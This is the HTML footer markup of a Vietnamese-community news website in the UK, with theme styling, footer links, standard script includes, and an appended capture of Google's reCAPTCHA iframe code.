</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_37_4c9 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_4c9" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_38_89e" class="tdc-row stretch_row"><div class="vc_row tdi_39_996  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_39_996{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_39_996{
position:relative;
}

.tdi_39_996 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_39_996{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_38_89e_rand_style td-element-style" ><style>
.tdi_38_89e_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_41_3aa  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_41_3aa{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42_a31 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_a31" >
<style>

/* inline tdc_css att */

.tdi_42_a31{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_a31{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_42_a31 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_44_796  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_44_796{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_44_796{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_44_796{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_45_339 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_45_339" >
<style>

/* inline tdc_css att */

.tdi_45_339{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_339 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_339{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_339{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45_339{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_339 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_45_339 .menu{
					display: flex;
				}.tdi_45_339 .sub-menu{
					display: none;
				}.tdi_45_339 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_45_339 ul li{
					margin-right: 16px;
				}.tdi_45_339 ul li:last-child{
					margin-right: 0;
				}.tdi_45_339 a{
					color: #cccccc;
				}.tdi_45_339 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_45_339 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6963ea96d35b8
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.506 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-11 18:23:18 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RCufJb0Jo-kAiz0DOHE2Mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769389850351');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>